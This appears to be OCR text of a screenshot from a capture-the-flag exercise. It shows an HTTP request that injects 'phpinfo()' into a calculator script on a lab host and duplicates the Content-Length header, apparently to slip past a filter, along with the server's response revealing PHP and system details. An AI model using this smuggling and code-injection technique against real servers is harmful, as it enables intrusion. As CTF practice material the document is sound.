 1 GET /calc.php?num=phpinfo() HTTP/1.1
2 Host: node3.buuoj.cn:25606
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "555-5900e721d0680-gzip"
0 If-Modified-Since: Wed, 14 Aug 2019 07:10:02 GMT
1 Content-Length: 0
2 Content-Length: 0
3
4
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25606
PHP Version 7.0.30-0ubuntu0.16.04.1
System
Linux 44b28ccdfa9d 4.19.164-0419164-generic #20